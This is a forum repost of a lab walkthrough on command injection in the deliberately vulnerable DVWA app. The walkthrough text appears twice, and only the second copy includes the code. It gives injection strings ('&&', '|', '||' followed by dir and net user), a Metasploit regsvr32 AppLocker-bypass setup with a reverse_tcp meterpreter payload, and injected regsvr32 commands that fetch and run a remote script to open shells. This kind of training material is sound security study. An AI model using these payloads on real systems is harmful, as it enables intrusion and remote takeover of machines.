solidsnake
Agile Developer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Command injection is an attack in which the goal is execution of arbitrary commands on the host operating system via a vulnerable application. Command injection attacks are possible when an application passes unsafe user supplied data (forms, cookies, HTTP headers etc.) to a system shell. In this attack, the attacker-supplied operating system commands are usually executed with the privileges of the vulnerable application. Command injection attacks are possible largely due to insufficient input validation.
This attack differs from Code Injection, in that code injection allows the attacker to add his own code that is then executed by the application. In Code Injection, the attacker extends the default functionality of the application without the necessity of executing system commands. Source:
https://www.owasp.org/index.php/Command_Injection
First install the DVWA in your PC full article read here
Now open the DVWA in your pc and login with following credentials:
Username – admin
Password – password
Bypass Low Level Security
Click on DVWA Security and set Website Security Level low
Use “&&” in command injection to bypass low security of this server.

Go to the command execution page Enter an IP address and click on submit.

Now you can see the reply that tells us that we have establish a connection with the server. I have tried this numerous times just to be sure and so can you, therefore, whenever you will execute this cammand you will see the following :

We can also implement multiple commands simultaneously just by using & sign. For example next command is :
After the above command click on submit, performing the said command will itemize all directories and files.

We have found 4 directories and a file and also that path of the directory.

Next command is 192.168.1.100 && net user click on submit, this command will show the user’s list


Various commands are available which when submitted will give the intended outcome. So firstly, we will find a way to transfer our malevolent payload to the remote machine and for that I am using my favorite tool metasploit. To use metasploit al you have to do is type msfconsole in kali terminal and then type the following commands

We can use the following command in order to open a port on the remote host and to connect back to it with metasploit.
and click on submit

Now you will get meterpreter session of victim’s PC. And type sysinfo to get system information.

Bypass Medium Level Security
Click on DVWA Security and set Website Security Level Medium
Use pipe “|” in command injection to bypass medium security of this server.

Follow same process as above using metasploit and further type :

Again we got meterpreter session 2

Bypass High Level Security
Click on DVWA Security and set Website Security Level High
Try to use pipe “||” in command injection to bypass high security of this server

Follow same process as above using metasploit
and click on submit

Yes, we have got meterpreter session 3!!

Finally we have completed all three level low, medium, high in DVWA.
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
This attack differs from Code Injection, in that code injection allows the attacker to add his own code that is then executed by the application. In Code Injection, the attacker extends the default functionality of the application without the necessity of executing system commands. Source:
https://www.owasp.org/index.php/Command_Injection
First install the DVWA in your PC full article read here
Now open the DVWA in your pc and login with following credentials:
Username – admin
Password – password
Bypass Low Level Security
Click on DVWA Security and set Website Security Level low
Use “&&” in command injection to bypass low security of this server.

Go to the command execution page Enter an IP address and click on submit.

Now you can see the reply that tells us that we have establish a connection with the server. I have tried this numerous times just to be sure and so can you, therefore, whenever you will execute this cammand you will see the following :

We can also implement multiple commands simultaneously just by using & sign. For example next command is :
Code:
192.168.1.100 && dirAfter the above command click on submit, performing the said command will itemize all directories and files.

We have found 4 directories and a file and also that path of the directory.

Next command is 192.168.1.100 && net user click on submit, this command will show the user’s list


Various commands are available which when submitted will give the intended outcome. So firstly, we will find a way to transfer our malevolent payload to the remote machine and for that I am using my favorite tool metasploit. To use metasploit al you have to do is type msfconsole in kali terminal and then type the following commands
Code:
msf > use exploit/windows/misc/regsvr32_applocker_bypass_server
msf exploit(regsvr32_applocker_bypass_server) > set payload windows/meterpreter/reverse_tcp
msf exploit(regsvr32_applocker_bypass_server) > set lhost 192.168.1.106
msf exploit(regsvr32_applocker_bypass_server) > set lport 4444
msf exploit(regsvr32_applocker_bypass_server) > exploit
We can use the following command in order to open a port on the remote host and to connect back to it with metasploit.
Code:
192.168.1.100 && regsvr32 /s /n /u /i:
http://192.168.1.103:8080/C99PdFH.sct scrobj.dlland click on submit

Now you will get meterpreter session of victim’s PC. And type sysinfo to get system information.

Bypass Medium Level Security
Click on DVWA Security and set Website Security Level Medium
Use pipe “|” in command injection to bypass medium security of this server.

Follow same process as above using metasploit and further type :
Code:
192.168.1.100 | regsvr32 /s /n /u /i:
http://192.168.1.103:8080/C99PdFH.sct scrobj.dll
Again we got meterpreter session 2

Bypass High Level Security
Click on DVWA Security and set Website Security Level High
Try to use pipe “||” in command injection to bypass high security of this server

Follow same process as above using metasploit
Code:
192.168.1.100 || regsvr32 /s /n /u /i:
http://192.168.1.103:8080/C99PdFH.sct scrobj.dlland click on submit

Yes, we have got meterpreter session 3!!

Finally we have completed all three level low, medium, high in DVWA.
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here